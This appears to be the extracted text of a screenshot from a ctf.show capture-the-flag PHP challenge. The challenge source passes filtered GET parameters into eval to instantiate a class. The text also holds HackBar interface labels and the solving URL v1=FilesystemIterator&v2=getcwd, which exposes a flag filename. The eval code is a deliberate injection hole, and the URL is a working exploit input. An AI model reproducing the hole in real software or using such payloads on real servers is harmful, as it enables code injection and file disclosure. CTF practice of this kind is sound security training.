 highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://8a3eafc5-a806-49ce-86d3-c0f247f77d1e.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd
Use POST method
MODIFY HEADER
Name
Host
Name
User-Agent